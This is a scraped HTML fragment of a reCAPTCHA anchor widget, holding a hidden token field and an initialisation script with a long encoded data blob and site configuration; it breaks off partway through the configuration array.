<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hKkmarVMbTsmeJRhC2FNtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CvVDCj3bCsMOuPQfCqMKfQU/Du8O0LsKTR8K+CsOkwpLDujXDuMOiwq4UDMKuTsOPB0o/eMO4w5HCk8KEw6AXwrjDnSfClsO0BDfDkcKZQ0NswrfDrcKYwqo/wrDCgj7Cu8O6w79Iwr3CmcK8P8K7w5Ehdn4hFX3DvcKBBcKCwpPCrmjDjcKxwqHCo8K3wpbDoTUqLRTCjAbCs0kYCilBwrIjXMKnCVlcw7fCuBnDoX/[base64]/YErCjy7CosO5wqzDqj8TwrxXbcOUwrXDr8KTRcOMw7dnw5HCoG8pBSIAAGg7G2PCpsOYwpRgDUPDl8OwHT/Csm9OwoLDqMK5wobDoMKafjBEOQFQOXkHagzDi8O0DAwrwq/[base64]/Cum3Dl8OewrQGaMKmb8KtNxgZwpPDrSHCiMOsDmEXORMPPn/DnwoVHg8bw45kZzoxIsK6wq8Vw5HCrcOKw4DCl8OjEyUlwqvCh8ORDl8Lw5XDnGwQdMKPNUNqX2rCqcOYw6zCksOuQMOvNEQiwpZuaxrChsKyBETCqsOmNMK1cGLCusOyI0MnHsKmPXjCk8O6Q8KZw7jDmxJcwoTCn09/K8O/JcOkQllxwovDlCh4w7QLF0dtCCUVHsKzMRk+wqdOw7zCiVF1YVXCvizCh8KlUnIzw6N/woJ9N8OAD0BQw47DvcKiw4wKw5PDrFvDqMOFMzQQcQw/w78RfsKVw4jDugsdw77CjQ8mUxXDpcOVw6vCiMOwwoA9wo/DjgVAwq7CmsOuLsKnwp4zwpbDqD3Dh8OjHB1DM8Knwr8uaEMRw6oCE3EyO8OIPMOBw5rDtsOADD8dMxsmDMKow694w7JqDD3CuR4Kw6zDk1Ymw481w4TCmkoyaVvCrcO6w7poGsOawrzDlU/DpMO3wpHDosOVe8OUw4TChHkYwplvXcK1w4nDpcODMG4qw7HDtkHCu8OiHT7DssOrwoXDm8OowpHDryDDh8KEw7jCiUQQOWEocxJEJMKKMWYwZSB/AjPCkhjDqH9ZwpfDqh48E8Ocw5Azwq/CgSPDrzfDoMKtwrFtA10OYcOycjTCq8O/[base64]/CuW4dw43DjEQZwpNtw4Ysw5soUMOLGMOHwp4/ScOMwo00aDUJwrsCExhSw6oDfMOowp3Drk3DlcKiwqTDpivCsh/[base64]/wrjDrSTDr348Vm1+N3cqwp3Dg37DrwjDmMOWA0HDng/[base64]/[base64]/bCbDixRJEHs0wobCjcKZwqQiwr/[base64]/ADI9WCTCgyoMw6NEI8Opw43DuGwrwpg8wpnCiAvCllHDv3DDs8KFwoBLIsKkGMKkw69wwprCvTzDqMKRw6vDvsOdBsK7ZcOKJm9twpLCrifCrh3Dlnpcw49Zw7vCgcOCwqx+AcKHAsOww7/[base64]/DgXHCqcOWCcOOdjzCqcO4csKJw4A4XFlcE8OWZcKIShEZT0vDrcKYwq3Cn8KpwowMw4tfZy7DiyDDhBTDtcO1w5nDjlMWw45+VSE+w7rDoinDgHhLLU3DmUd4w5TDrgXCkcKewo7DtjXCm8O8w6o5wpAGw6wYwr/CiMOUwovCjmY3TxhlZ0QLwpLCncOTwpbCpsKew4zDhEbCsjc3VQBwP8KzJmLCmic8w6vCg8KlKcOcwrx0A8KVwo/[base64]/DgA9rwpkZwqTDuTzDtA4LwqHDvMKmRcOQbsKywqjDmMOgw79gWMOlFMKFGmHClRjDjmkOKgTDs8OVwoM+K24mw4vDslkaVgrCtggXG8KPeG4Hw4XCty/DpkABw5QrwpF+Am7DncKRLAoDL2t0w4TDiyViwp/DrsKwAA/CjcKMwq3Dq2zDi2TCisKzwrTCgsKyw7YXasOwwqLCi0fCpVLCpmXCjyFhwotww4nDjRfDrwM2HsOecsKxwqVqw7VuEx/ChxZlwqEMAcKlFyBGw7wCwpJWwotDw6XDgsOzwpnDn8KPwrl+w4hzw5fCkcKIWzrDqsOsNsO0wpZGSMKMTzw2w75/w7/CicKpDilowrUIw5DClFNvw5tYAnFSIcKNNRrCmMO/w7/DqWLCnyw5W2IfLMKWVsOwwqjDpCEGaVPCq8O9DMOuRFtWCwJRw5zCklBRPHQcw7PDtsOPw4NywozCpycGTQBSw4DDqyNFwprCrcOdwo8dw7N/c2bChsOgKMOqw4cZe8Knw6UPNRzDr8OZecO7dsOsZUjCgm7CjifDrGvCvMKXG8K8LMOEM1/DtSXDpQrDkMOGwprCr8Kew45AcMOmw6xlCQTDilPDgzjClA3DsFZoN1fCksOVw7XDqMOOwpTCp24peC3CrlZhf8Kaw7vCicKDw5PCpVbDkTpcdEoIdHttQQrDm3TCqMOawpTCkMKOVcKJwpTDh8KGY13DkDHDkivDvcKLPMOFw5LCucKMw7bDr8OiMzdmw7lmw5/[base64]/[base64]/CrRplGsO6UcKnTsOVLcKeAcKlw7EIwp3DlDTCusKJRsOXwp7Cs2vDi8OCw6wSWmYgw50XwqrDnR/CojPDpiI7acOHHMOaw6J8AMKHw5hrTVLDo3U1wpLDogbCjW0hW0vDjcORSsKiGMODw7xHw7ocZsOFEkNUwobDu8Orw63CscKlEGghGMO4YMKLw7/DvMONIMKPEMKPwptNN8OMdMORXcOUPcOtZcOjwoPCuzlrwr1dcMKwcG8BPMKHwrHDkATCtjRaw7XCjCbCscK8w5jDlSzCtcOEwprDj8K2fcO/KBDCucKMA8OtGRZtWTBpaAbDjmpTwr7DokTDhHnDg8OcGcOWLFEOMz3CjcKEwot8DgzDm8Kmwp7CncK/[base64]/w4ZPwonCoMOFN8OWw71Ja8Orw4TDhHvCmUJhUQMMJMKbbW/CiMO6w4ckBHLDlcK8EMKtOwNTw5Z4a3E/Iw45woJDZVxiw7Mgw5V7eMOhw5g0WsOOw6HDiUhVZsOkwpLCm8OeVcOwcMO7eHDDgMKiwqsqw4NZwr9fGcOPw5V8w6/[base64]/CnzY2wrXDswcpFcKWIxJnTMOCH21DwrEdw5QUBBnDsFvCp8OAw5xtw7fDt8OPw6BFw7NswrZ2wqvCksOrYMO9EyZKDALCpMKHwqsgwoDDksKfwrAdUBoWbEg5w7VWVsObwq4pbsKHSR9awpvClcODw5rDpWpWwqcXwr/DkRHDsyVuKsKhw7HDlsKpwppKHRjDngPDmMK9wrpiwrc4w6wxwo49wokeaw/CuG8BezdXDMK/[base64]/[base64]/Dt8KBwqHDvHUydMKxKX7CsHNKwqk1wrXCnsKyOxZuGMOFYMO4XRfDvj/[base64]/Cs00zw6fDh2vDmMOpwqHDoMKRL8O/[base64]/DuCzDuVgFDwcmRcKXCMOIw7JWLBzDmsKMw6/CssKqPH/[base64]/Cg8KPwpLDpwnCmC7DjGpdcMKfAsO4cwpTwpJRwoh9w77CucObHnvDgVd/H8K+Gx3DgUAOBsKawrHCgcO9wofCo8OeDXDDisK/w4xZw6PDkFrCtwA5wqDDtkERwoHCucONacK7wq/Dl8K8Lzo1wpLChH4SNsOEwrAOacOsw6g0U1pKIsOWc8KyVWrDoiBawolXw5jDhMKXwqkaSMO0w4HClMO7wo/Dn1bDnQV3w4XCiMKZw4DDgMOyW8OkwqYHAyhJWcOvwr7CmX0KZw/Cp8OFGG9pwr7CsE1mwq8fUMK3IMKhXsOwdxIHHMOpw4XChGwYwqcwI8KgwqAwUl7ClsOhwrvCrsOZQ8ObX3rDugJ+wpUBw4pFGRHCgsKsAMOOw5wrYsOjZk3CrMO6wrPCgA49w592XMKywo1Gc8OtTGpew6Y1wpPCk8KFw4xLwqgLw6EAUk/CusK0wrTCk8O8wo48BcK6w7nDjS8hwr7DkMOTwobDm34vDcK/wrQNATxUO8O9w63DlsKEwphFUGhYw4Eew4fCsxjChQNQRsOtw7HCnSvCk8KzQcOTbcOLwqNnwpxDIRguw5/CinvCncOSFsO/w7A6w7cCCsOqwox/wrjCkAhRKT4uZ2gCw6NTZ8Ksw6N6w7PDrsOYw4E7w7jDtkPCpsKdwr/DoRrDiwcXwqh3IGLCsh5Cw47CtUXCuA7Dq8OZwrjCncOPF8OFwoYQwpMpdn1XWXlEw5Ntwr/DjH/DpMK9wpDCmMKVwonDj8KHU3tdCR4GNGBTNXrDhsKpwqIQwodzAcK/[base64]/XiPClzQlw5dmw7TDojlIdjsRw5XCuUF/w6x5AMKcIcOOMXs8KWM5w6bCo3YkwpbCs2fDqDbDmcK3Dm/CiEsFBsOTw40tw6MKDcKiTBRZFcOGfcK/[base64]/CpXZSWEDDvlrDiwolHsOjSsKjwqvDrMOnfMKwwodow6AAQ0cqwqcHw4TCgMOXdMKlw7gYwqRuOsKFwqDDnsO3w6wRTsKVw6hVw47CpkLCisOmw6PCkMKDw55AFsKKQMKPwo7DkxzCisKawr4/FCkmaUXCmcO5ZHgFFsKcVVXCncOCwq7DlT5Ww4vCmhzDjwLCoxhRHsOQwprCszBdwo3CkCJuwrfCkETCqMKhDGhmwoTCisKuw73DkEDCrcODIcOVdSJVFB98UcOlwo3DomhwZhPDk8O+wpnDkMKgScODw55VbBnCmMKAejICw63Co8Klw6R1w7Ykw5DCh8O/dHITb8O7EsOGw7vCg8O9BsK5w7QmOcKywoDDtSRYKsKcasOpGsOMFMKmCQDCvsOWQn1hPwETwogVPzVde8KIwohrJQNEw4tLw67CpTnCtWpsw545eizCpMKbwpcdKMOpwqwTwrjDgFPCnQpgOlbCicKxN8O7NHPDqn/CtTw0w5PCsVMsB8KFwphKfhnDtMOTw5zDtMOgw6/Du8O0dMOSOMOlVsOBSMKRwrRHMcKiKAIOwq/Cg3/DssKkGMOMw5goJcOwY8OUwq9cwrdnw5jCiMK7RH3DliDDjDYwwobCrErCrsOTY8OrwrUxSMOrDw5Bwo0hPsOuVyZHRBpOwpXCn8KIw5/DsUYyccKewqBiL2rDjEcIWcOAaMKQwp5BwqMfw4pMwqTDhMKoC8O2ScK4wo/DvHTDs1Y6wqDCvsK7KcO6ZMOBS8O7Y8OCBcK0ZMOgfhxmB8K6LT97SUULw7I5LMOXw7rDpMOpwpDCkBfDvxjDjMOFd8KqW2VSwqUwODJUJcOVw7UxMMK/w5/Cr8OUbWkpX8ONwrHCpWdZwr3Csj/CqTIIw6RSLAYdw5DDrU5BfXnDrTxywrHCnSTCkV4Ow7N1DcOhw4jDoFvDo8KBw4pMwpTCklBvwqBQWcOlWMKkX8KJdlXDiBl2VEweMcODByQWw6/Ch2bDgsOkwoHCkMKzBkYlw4VCwrxAVlZWw6vDhBPDscKxKlvCoADDk37CgsK7P187UVg1woPCgcOZH8KXwrvDjcKpAcKqTcOEajrCl8OsJB/Ck8OfISFNwrcFHwgyw6hQwpIdf8OBwp81wpXCjMOEwrgTKGHCkkVzFXjDm0vDhMKMwpHDhsKIKcOxw6rDoFdDw7x0RsKDw6tzeGDCo8KgW8Kkwocywo1CBE84I8Klw5zDgMOaN8OnJcOPw6HCrRouw6TCu8KFJMK1Cy/[base64]/DnExawoxRwpV5w5VGw6fClsOTw53Dk8KdcjnDgH0zAmMMOiYZw41Ywr10w4p9wo5lFwbCiR7ChMKhwooTw74iw5rCnEEWw6XCqCDDncKpw4XCv03DpBLCpsKeHD5AcMO0w5RjwpXCqMO+wpcWwohTw6MUa8Ojwp3DjsKICFrCjsKzwrM3wpjDoTEHw6/DvMKWOnwTTwrDqhtmZcOXf1TDpMKCwoTCtCjCicOww77Cl8OywrYMasKsR8OEBMObwobDvlp1wrxLwrbCr1YzD8K0M8KJYxPCn1UDM8K3wo/DrsOOPSIuGEXCk2XCriLChGAjb8O8W8OeB0rCql3DgXnCkHTDsMOFXcOkwoDChcKgwqVKNhPDq8O8M8Okwr/CkMKwOsO8aihPf1HDscOqMcOMBU0Ow7VZw7PDpxo7w4/[base64]/[base64]/DlsO+QMKQOMKdw419wrfCoMOCXhoEPsOKZT09w4N8w6hSXgAvTMOQdERJdsKPMyDDgX3CjcKtwqk1w5nDhcOYw63Di8KgJXglwqAbccKHBSzDg8KGwrhqIyBnwp/CozLDlDMGBcOCwrUVwoFTQMK9bMO4wp/DhWcRbDt6Sm3CnXzCmmvCk8Ohw5zDnMKINcKNHRdkwp/DgwIKG8K+w47CrmY3N2fCnxM2woEoE8KpLjzDgMKyJ8KJZxNWRCEhYcOFJyzCncO2w4Y9M3s/wpLChkJKw6nDlMOrEyA6bxB2w692wq/[base64]/[base64]/CqsOkWFTCrcKwcHx9BsKwPcO5wpnCpXHDmcOvw4PDkcOYwrnDlXlpCh8Owo8bSm/[base64]/fcKDYMOaLsKUwroawqIMwq/[base64]/CpcO4wpzDsnfCljU7FBvDnmtJXgBhIsOHZMO/[base64]/HsO5w5oHw6MCXD4/[base64]/wpXCsHl2wofCvsK6w6RBLQDDhmZLEyTDjko5wo3CoU7CgWXCqXdVwoIZwqXCvWNgE0kKccKNPGsrSMO3wpo+wpw1w4xNwrIhaxnCnSIrFcOefcOSw5PDtMKXwp/Ck3MaCMO7w7IvC8OaU0VmUF4Bw5oVwrZ0w6zCicK3CMKBwobDvMO9QgUcJVbCuMOQwpMpw69twrzDghrClcKOwohawrzCvyLCkMORFx4/O33DhMOgZCoJwqrDhwzCmcOhw71qMAIFwq07MsKbRMO0w6s+woYgR8K0w5/CocOoR8KxwqNbEifDsm5+GcKfJSbCu3oFwrPCiGVWw4pcJcKcOnrCuwLDiMOlf2rCrnc5w4t6UcK8FcKZYE0BalTDpDPCmsK8EifCiGzDjV53E8Kuw6osw4XCvsKAbhM4XXALRMK9w7LDtMKUwoPDok8/w7dFSS7CjMO2EyPDtMOjwplKC8O+w6/[base64]/DnELDs0hCB8KSwqnDvMKcworCh28NwpnCjsOkUMO5wos/CAnDnsOMbx5dw5HDuwzCux4MwoZDLVNEDkXDn2fCmcKMBBbDjMKxwrQKWcOqwovDt8Ocw7DCpsKRwrvCkWzCs1PDk8OhbhvCgcKdURHDmsOzwqXCgk/[base64]/CuHlNw5jCmsKCP8KOKQDCoibCi1p1w4Jcw5MhF8O1eXtqw7nCtsKMwobDtcKgw5nDkcOdAcOxfsK+wrjCpMKswqDDscKAI8OnwrA9wrpCYsO/[base64]/CucKoX8K2McOhw4oIw6bCqmbCmMOcwoPDh8O/RExBwrEfwp3CrcKaw7N5QnEjdMOSdgrDjcKgOmPDv8K7TMK5VlbDlQwKWsOJw4jCsQbDhsOEEE0dwoNfwqkdwrtMH0c3wpJtwoDDqHxcGsOpWcKXwqNjXl4zHW/DnTgJwqHCpT7DosKDNEzDlsOEcMOqw7TClcK8GMOCDsKQKn/DhcKwNDxuwo84ZcKtMsO9wqbDhycZF0PDih0Dw6xywo8hXAVxN8KxesK8wqgtw44Lw514XcKHw69jw7coZsK2EcOZwr4fw5DCtsOAKBNCITDCtMOpwojDsMO0w6DDnsKXwppbBXPCucOUJcOVwrLCsmtXIcKBw6toflXDrcOHw6TDnx7DnMKwbDDDnRTDtTRqX8OpXD/DrcO8w581wrzDkmxjF3ISNcOowoEya8Ktw6sWaXXCgsKBRlTDs8Okw4B4w7/Dv8KRwqliSXJ1w6HCoB8Cw7tocXoxw4LDqcOQw5nDlcKcw7sowrbChgAnwpDCqcKILMObw7BMQ8OlJkLCh37CsMOvw5DCjHsefcOLw7tVCUoGJTzCksOvZVbDscO9wq9Vw4cLUnfCkBkYw6PDpMKaw7XClMKsw6ZfQ0oHMRx/eB7DpsKsWUB2w43CkB/ComI0wpUbw6U6worCocKuwqovw5bCgsK8wqvDqzHDuj7CrhBlwqlsE3bCo8OCw6rCncKZw4vCo8O+W8KbXcOmw5XCl3bCnMK+wrduwp7DmyQIw4zCp8K3OxZdwrnCiizCqBrCgcKgw7zChGgqw7xJw7zChMO/[base64]/Dr8OCw6hMw6M9w4HClDFtRVXDj8ONw43DhR9EY8OswrfDjsKrbinCo8Oaw7EGD8O5w5UUacKxwow5ZcKAbQPDpcKpGsObQ27DjV13wp0bS1zCm8KkwpXClMOGwrnDqsOyQm0xwoTCjMKGwpw0FWXDmcO1eHzDhsOCUn/DqMOSw4YgfMOac8Kowqw7W1/Dg8K2wqnDmhfClsKAw7LCl3TDqcKcwoJyYGNxXwwgw6HCrsK0bxnDkjQwesOBw7Biw74ww7l+BGjCqcKNHELCl8KQMsOqw4vDgjd+w6nCk3hgw6U1wpHDmBHDk8OMwo5DDMKIwoDDq8Oqw5/[base64]/[base64]/Cj8OLwp/[base64]/Cm8KYJ8OjMsK5w5QzwpICwpzCoMKLw6YkwoxCw7nDgMKBC8K8Q8OPQTTCl8Kxw7YzV0LCksO1Q3XDhzbCtl/CjUxSaWrCjFfDm0t5eVBzTsKfc8OBw6NmIXDCpQJhLMK8bTNnwqYZwrXDt8KoNMOiw6zCrMKCwqNBw6hCG8KqKmDDkMOdQcOmwofDrBbCjsOiw6c/AcO3TjXCl8KxP2d5T8Orw6fChV/DusOZFHAfwpjDpHPCrsOXwqTDgMOYfgzClMKcwr/CuWzDpFwMw4fDqsKpwrgcw4gUwq/Cu8KawrvDs1LDncKTwprDl3l1wq5XwqUrw4XDhMKCQMKRw5kXLMOUDsK7UgjCp8KvwqkJwqXCvT7CgzJiWxbCsAQKwoTCkiI6aiHCmC7Cu8OFScKRwo5LfR/Dl8KJbmkmw43CmMO3w5rCscKKVcOGwqRvDG3CtsOVSF0yw6fChEXDlcK2w7PDoGrDjmHCh8KMfExiEMKzw4coM2fDnsKOwrEnGl7CsMKfaMKVXwMzCMKpdTw8ScKaa8KIIg4dY8K1w5vDs8KFSsKtahYew7fDsj8tw7zChjbCmcKwwo83A3/DvsKqecKtP8OmTcKpIwROw7s2w6bCqQrDnsOADFzDtcKqwqjDssOgJcK8LkMiM8K6w7bDkD4RexYDwqfDrsOHO8OqMAYmQ8Oqw5vDl8KOw5sfw6LDscKgdB7DjnkldmlyJ8Orw4JPw5/DqB7DjcOVEcOlYsK0ZHRZw5tlVR41AlVYw4B3w5rDs8KIHcKowrDCll/[base64]/ClMKxwrFWwrsowqRlMcKVwqpqw7ZxHWrCpcOHwr3CucOGwpbDicOJwoHCl3XDhcKFw5BNwr04w7vCi1fCsQbCnSA3asOhw7lfw6DDiTTDoGLChR4WK0fDi0fDrX0Pw4gHWWXCscO7w6zDqsOgwrV2GsORKsOpEsO4bsKgwq0SwoQvA8O/w4QHwo3DkkEVZMOpTcO8FcKNBB/[base64]/DiBbCkMKVw4dMwrvCmAhpHU8WI19pw5c/w4/CphTCjBrDm2VKw5YzDkIEJRjDscOuDMOQwr0AFydHfBLDnMKlZmlMaHQBYMO/[base64]/w5/ChcKvDTEsw6B9F8O9MFDDnzdxbQ/DqMO4dhjCrMKMwrjDomxVwpLCucKcwogiw5fDh8OPw6fCh8OeLMKkXhcaDsKzw7kDa0/DpcK+w43CsV7DlcObw4/CsMKPfkVLeT7CpiPChMKtGTzDhBTDlw3DkMOtw55DwpxIw4TDj8Kvwr7CtsO+WWrDuMOTw7FJEl8vwrsrZ8Ozc8Kwe8Kdwpx7w6zDgMOLw7R7bcKIwp/CqC0Bwp3DocOoesKNw7cGWMOZNMKJCcO4MsOIw4jDqg3CtMK6F8OEBV/DqCnDoHoTw5h2w7DDuFHCplDCs8OMSMOzN0jDgMK9KMOJS8OeKl/[base64]/CvsOkPsO6w5XDj8OHw49RXF42DmhvVg0aw4HDncOUwp/[base64]/wpkkJMKQfcKlw6JuY8KMLh8XRcO5OMKnw4DCvsObw6EPacKWeRzCjsOneiXCosK4wr7Cs2nCvcOcKFZBDcKww4vDqjEyw5rCr8OcdMONw5J4ScKiFmnDvMOow6bClh3Cl0dswptQPEpMwo3DvQdBw4dVwqLCq8Kgw7XDlMOjEk0Iwr5vwqF+OMKvfFTCgAjCkB1Tw7/[base64]/CuMOyU8KzX8OgwpPCrEgAOA4Uw6dWVVTDu3fDsmF2w4PDpXp4U8Oxw6fDk8OZwrJ4w4XCh2FCPMK3VMKAwoBXwq/CoMOzwojDoMOlw5rCm8OsMXfDiV9+S8KeRmBmK8KNCcK8wo7CmcO1KQ/[base64]/Cgl19wqvClG8JXH1TeMOSwogbw6Fbw5NcCk/CjF0sw5dqI0HCgDDDoBzDt8O9w73DgCduGMK5w5LDoMKMXkUVY3RXwqcEZMOwwqbCiXFWwqhdGUgLw7pNwp/CgDEePBJWw5FGS8OxBsKfwqDDqMK/w4JQw5rCsB/Dv8OrwrUaF8Kywqsow4JfJElQw74NZMKMGR7Dv8O8L8OVWcKTIMOfI8O/RgzCuMK4FMOLw5wGPAt1wo7CmUPCpjzDj8OTAALDtmENw7tbKcKSwrE0w691aMKXP8ODJREEOSEpw64Xw6zDuzDDgHUZw4TChMOtRwIcXsOsw6fCiXE+wpECRMOSw4fCkMKwwo/CtVzCln5EWUwLXcKJGcK8Y8KRaMKkwqluw59aw6MwX8Oqw6FyHsO9WG52XcObwp4Ww5HDgBYJUj0Xw41uw6rCsRJtwo7CoMO/SyNAPMKxHXDCoxzCqcKLDMOpIxXDi27CmMKkTcKzwr5SwovCoMKICn/CsMOyYz5vwqQtcTjDr17DqwvDnkfComhsw48Gw7p8w7NJw5Abw4/DrcOTbcKwUcKJwp7Cp8OewoRubMOVEwPCp8Obw7/Cn8Kywq8iE3nChmnClMOgBS0ewp7DgcKIEA3CpFHDrAR6w4rCq8OqSxVJFlozwoIQw4vCpCAHw5ZzXsO3wqA2w7kAw4/CjCxCw5BgwqPDphdIH8KAGsORAX7DmGxGC8Omwrhgwr7CoBx5wqV+wrgbScKxw41qwonDmMKEwqI+H0TCpk/ChMO/c2jCucOfBF/[base64]/[base64]/w4JLP8KGw6rDhsKmwqfCv8OyASAMw6nChCldVsKLwpHDhS8JOhfDnsK5w5Ecw6/Dv3ptW8OrwprCtGbDmlVIw5/CgMODw5jDosK3w4tIIMKkcGFJdsKBRA8UFg4gwpfDqzw+wotnwpQUw4XDjToUwrnCpBdrwpFtw5siXgzDj8KHwo1Cw4NIFztIw41Nw5XCgsOgCj4YVV/Dh1PDlMKHwqjDjXoKw4Q1woTDtA3DlMOJwozCin5xw7dlw4EaasO4wqXDqinDjVEuIltvwqbChhzDlCnCsSFcwoPCtSrClmsxw70hw4rDqzjDusO1V8KBwq/CjsOxw5ZWSSZrw694P8K4wrTCpXTCmMKEw7ZJwpbCg8K1w6jCtCZFwpfDgyNBNsOUNAhkwoDDh8O/w6DDnjdGXMK/DsO/w7h1S8OoIW1CwqsmbMOBw4Bhw6Ucw7bDt1s+w7PDlMKlw7PCg8OgAho1FMO/[base64]/[base64]/DkZvL8KqdDR7wqjDvMO8fGFMw7pvSAI2wrg+GSLCjMKUwqMiMMOYw5TCrcOhDizDlcOowrTCsg7Ds8O6w64ew5ESfHfCkcKwEcOVXSzDscK8EXnCj8OLwppzCS43w6p6NElwcMOdwqFiw5rCnsOAw78rfjzCnHo9wo1Sw7QXw48bwr82w4fCu8Ovw7MNeMK/[base64]/[base64]/c8KVw6fCvQ3DuzvCucKIwoXCl2APTGwCwrN/wq7CnU3DnwTCiTJKwqDCjxfDsnDCrT/Dp8Ovw6MPw6B4K03DgsKPwqYdw6k9OsOww7rDgcOKwpXCpiR0w4nCksOkCsKCwqzDjcO4w45Dw4zCs8Ouw7sAwonCrMOiw6FQw4HCt1Q/woHCuMKqw5ZCw7ILw5EGDcOlVS/[base64]/w5ImF8KtU0FJwqRrTyt0w4nDvsKawr/CvRlXwrIrQGADwph1wpzCniRbw5hsf8KYwqvCgsOgw5gmw59tJsOhwqjDmcK/[base64]/wqDCvcKww6bCg8OCN0V9c0vDl8OZL0JxLDRrUxhmw7bCkcKYLBnCtMOEEF/[base64]/Dsw/Ci1rCnhbCrMO4w5p2GsKbwo5gOsKMN8OjNMOAw5HCpsK1w6BRwrdRwoLDjzJ1w6QYwp7DkQ9CeMOhRsOsw6TCl8OieQUfwo/DtRhrVwJcMQHDh8KqcMKOJiwWfMOBWsOFwoDDhsOCw67DvsOhZmfCr8OQRcOzw4TDvcOgP2HDukAww7TDksKQYQjCgsO1wpjDtGPCgMKkXMKtTsOQTcK+w5jDhcOKLsOJw45Vw4lBYcOEw7tHwrs0ZlJ0wp5Cw4/CkMO4w6d2wo7Cg8ONwr4bw7zCumbDgMOzw4zDtiI5PsKAw5zDsVVuw7pRTsKsw6cGDsKANwtGwqlFRsOoTUoHw6JKw79hwoACMR5XS0bDtMOTRifCvRI0wrrDrsKdw7fDhUrDmU/CvMKUw44Ow5LDhGZKA8O+w78/[base64]/DkRVWw5sUwoZkAsOPP8OIw4PCs8OKwoZkHX1RNA/CkRLDh3vDg8Ocw7cfE8KJwqLDuVcPHXTCo1jDlsKpwqLCpDYRwrbCgcOWEcKDDEULwrfClzhcw71qSsKew5/Ds3zCp8KJwq4bHsOdw5fCrjnDmiDDpMK2MiRLwrY/E0V/aMKfwp8qMGTCsMOUwockw6jDusKwODsZwq8lwq/[base64]/ScOUNj7DtsONwrzCssOsXRJmw7DDsz0DAgXDgXnDpy1Fw4bDkzPCqyJqc1nCtn55w47CnMO/[base64]/ChsOmwqlQwr5WwoPCgsO5E8O+SsK8Sm0zJ8K5w57CssO1K8Kxw5TDkkfDh8KTCCrDicOjBR1WwqJjUMOcaMO3OcOxFsKUwojDtw0SwpFhwr8jwqQzw5jCjcKfwpvDjV/DjVfDh3pyUMOGVMO0wqJPw7rDmSfDlMOiXsONw7keSRE9w4YXwo0iYMKEw7cqJiMXw7nCkn4eVMOeeXHCiQZXwrclMAPDh8OVFcOiw77CnE4/wovCpcKOVVXDnF5+w4wFAMK4YMOCUylkBsOww7TDo8OSeiA7ZVQRwonCuA3Cn1zDpcOkRTokRcKiFcOpw5RvPMO2w6HClizDjQPCpjzCmgZ0wphoPBl5wr/CmsKrNkHDg8Kqw7nDomVRwop7w5DDnEvCi8K2J8Knw7LDtcKLw5bCs2vDv8Oww6JKJ3HCiMKjwrzDljVyw5FKI0LDlyl2ScOvw43DkwIGw6VweWDDuMK4UVNcdXYkw7/CosOzdVzDp35bwqt9w57CvcOvHsK8dcKmwrhkw4NlH8KCwpnCr8KOWArCh3PDqhgpwqjCqwh+CsKlZjNOG2Jowp7Cp8KBIWtOfCzCpMOvwqxJw5fCp8OBIsKKTsK2w6DCpDhrDQfDoywcwoAbw7zDnMKwQRV+wrHDgFJvw7/CisOdLcOyN8KrWR1vw5rCnCnDl3fDrHg0e8KPw7RMcXJIwpR4OHXDvC8pXMK3woDCiU5Bw6nClhjCv8Onwr3CmyzDk8KoY8OXw6nCm3DCkcOYwp/Dj2fClS4DwrV7wp1JYknDrcKiw7vDvsKwDcOvMCnDj8OeexAcw6IseGTDuVDCl3kpMsOVNFLDtEXDoMKCwq3Cl8OEbyw7wqPCrMK5woEUw7sow7bDqTbCicKiw5B+w6piw7VzwqRbFsKOOlrDksOtwqrDvsOmOsKIw7/DozIxc8O+QC/[base64]/DqnHDuFfCtsO/dCzClMORORQRw6XCvsKRwpdjfMKKw7Jqw6YvwqUQMRhxKcKOwrJMwqTCqgLDosOQIQ3CoXfDucODwoRXQRZrLSrCmMOsGcKTesKzX8OKwodAwqPCt8OLccOgwoJYT8KKNCnClQlbwq3DrsO9w4MxwoXCkcKuwqBcfcOff8ONI8OhScKzHDLDsFhew49HwrnClytdwq/Cv8KJwpzDrDMpWsO/w5U+bVo1w7lKw75KC8K2dsKEw7nDoAARZsKuBUfCqkNIw51MUSrDpsKNw650wozCpsKLWAU3wrYBR0BJw6xUHMOtw4Q1XsKPw5bCm2lLw4bDnsO3w7AuXDBiIcO3bjt9wocwNcKQw6fCkMKIw5YNw7TDhGgzwrBewoAKbhcEJ8OLCE/DqHLCp8OTw70hw7pqwpd5Um08MsOmPCXChsKmcsKzCXxJTxvDuHUcwp/[base64]/CucO9NSoFw4ABwrLDp8OCwqLCoMOVwrLDpBJdw6rDocOhwrhaw6LDmzxbw6DDoMKjw5EPwo0yHsOKLcOQw67ClUZYa3NhwqrDkcOmwoDCrk/Cp3XDkwHDq3PCpzjCnHUCwrdQay/CksObw7LCgsK+w4ZkWwzDjsKSw6/DvhpKf8KNwpnCjyFewrpTCGIww4QOJGvDmF8ow7oqDl1kwo/CtXI1w7JrGcK/[base64]/w7EawrEONS9zw54awp/DlsK8VMKMwp8Pw5TDjMKnwoHCjXsvW8KiwovDmEzDm8Opw74JwolRwpXCk8KEwq3CnGtXw64+w4Zbw4DCrkHDrFJ1G31TCMOUwroJfsK9w4LDjifCssOcw6JtP8K7cVjDpMKzRDtvRgUsw7hKw597MHLDicK0J2jDpMK8dgc5wpJqA8Ozw6rCkS3CjFbClwvDm8K4wp/Dp8OLa8KEaE3DjGxAw6dwb8Obw40Mw7cRJsOyAQbDu8K7P8Kcw5vDksO9AWs+FsOhw7TDgW1qworCrkPDg8OQH8OcUCPDhx7Dky3CrsO7Cn/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://labbaikint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.